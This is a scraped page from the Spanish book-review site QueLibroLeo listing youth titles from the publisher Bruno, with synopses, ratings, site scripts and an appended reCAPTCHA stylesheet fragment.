                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1322880591.jpg" alt="Portada de KIKA SUPERBRUJA Y EL HECHIZO DE LA NAVIDAD" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/kika-superbruja-y-el-hechizo-de-la-navidad"><span><b>KIKA SUPERBRUJA Y EL HECHIZO DE LA NAVIDAD</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/knister">KNISTER</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen38773"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen38773" role="tabpanel">
								<div class="text">
																		<p>En esta ocasión, Kika superbruja, en compañía de su inseparable hermano Dani y con ayuda de su libro de hechizos, se enfrentarán a unas navidades de los más ajetreadas. Porque..... ¿qué mejor que unos grandes almacenes abarrotados de gente en plena fiebre de compras, para organizar un tremendo lío m...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/kika-superbruja-y-el-hechizo-de-la-navidad#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/kika-superbruja-y-el-hechizo-de-la-navidad">2
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/kika-superbruja-y-el-hechizo-de-la-navidad#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/kika-superbruja-y-sus-bromas-magicas" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1322880970.jpg" alt="Portada de KIKA SUPERBRUJA Y SUS BROMAS MÁGICAS" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/kika-superbruja-y-sus-bromas-magicas"><span><b>KIKA SUPERBRUJA Y SUS BROMAS MÁGICAS</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/knister">KNISTER</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen38775"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen38775" role="tabpanel">
								<div class="text">
																		<p>¡Que te diviertas con Kika Suprbruja! Desde que un buen día se encontró un libro de magia junto a su cama, a Kika le encanta hacer hechizos, aunque la verdad es que a veces sus conjuros tienen consecuencias inesperadas... <a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/kika-superbruja-y-sus-bromas-magicas#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/kika-superbruja-y-sus-bromas-magicas">2
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/kika-superbruja-y-sus-bromas-magicas#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/kika-superbruja-y-la-aventura-espacial" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1322881111.jpg" alt="Portada de KIKA SUPERBRUJA Y LA AVENTURA ESPACIAL" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/kika-superbruja-y-la-aventura-espacial"><span><b>KIKA SUPERBRUJA Y LA AVENTURA ESPACIAL</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/knister">KNISTER</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen38776"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen38776" role="tabpanel">
								<div class="text">
																		<p>Kika Superbruja se traslada por arte de magia nada menos que&hellip; ¡a la luna! Aprovechando que su clase va a hacer una visita al planetario, dónde hay una exposición sobre el primer viaje a la luna realizado por la nave espacial de la NASA Apolo XI en 1969. Kika consigue hacerse con una roca luna...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/kika-superbruja-y-la-aventura-espacial#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/kika-superbruja-y-la-aventura-espacial">2
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/kika-superbruja-y-la-aventura-espacial#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard5 -->
						<div id='quelibroleo.com_billboard5'></div>
						<!-- End div for quelibroleo.com_billboard5 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/la-niebla-que-te-envuelve" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1362335495.jpg" alt="Portada de LA NIEBLA QUE TE ENVUELVE" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/la-niebla-que-te-envuelve"><span><b>LA NIEBLA QUE TE ENVUELVE</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/fernandez-garcia-cesar">FERNÁNDEZ GARCÍA, CÉSAR</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen114520"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen114520" role="tabpanel">
								<div class="text">
																		<p>Rafa es un joven informático al que encargan mejorar la web de un centro educativo para superdotados. Desde el primer día sospecha que allí ocurren cosas raras: hay demasiadas cámaras que graban todo lo que pasa, obligan a los estudiantes a medicarse y a realizar extrañas y peligrosas pruebas... Aqu...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/la-niebla-que-te-envuelve#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/la-niebla-que-te-envuelve">2
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/la-niebla-que-te-envuelve#comentarios"
								                              style="color: white">2
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/llora-jerusalen" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1302160386.jpg" alt="Portada de LLORA JERUSALÉN" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/llora-jerusalen"><span><b>LLORA JERUSALÉN</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/herraiz-santiago">HERRAIZ, SANTIAGO</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen33696"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen33696" role="tabpanel">
								<div class="text">
																		<p>Jerusalén. Nora acaba de perder a su mejor amiga; se ha inmolado en el mercado judío de Jerusalén. A los pocos meses otro atentado, esta vez contra un niño palestino volverá a salpicarla muy de cerca. Todos los cimientos de su vida se desmoronan. Uno tras otro, rápidamente, se suceden acontecimiento...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/llora-jerusalen#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/llora-jerusalen">1
																				voto
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/llora-jerusalen#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
									<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/editoriales/bruno?sort=puntuacion&amp;page=4" rel="prev">&laquo;</a></li>
            
            
                            
                
                
                                                                                                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/editoriales/bruno?sort=puntuacion&amp;page=3">3</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/editoriales/bruno?sort=puntuacion&amp;page=4">4</a></li>
                                                                                                <li class="page-item active"><span class="page-link">5</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/editoriales/bruno?sort=puntuacion&amp;page=6">6</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/editoriales/bruno?sort=puntuacion&amp;page=7">7</a></li>
                                                                                                                                    
                                    <li class="page-item disabled"><span class="page-link">...</span></li>
                
                
                                            
                
                
                                                                                                                                                        
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/editoriales/bruno?sort=puntuacion&amp;page=6" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

				<span>5-10 de 898 resultados</span>
	</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=j5gjkzbjbcuk
body_size: 48767
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
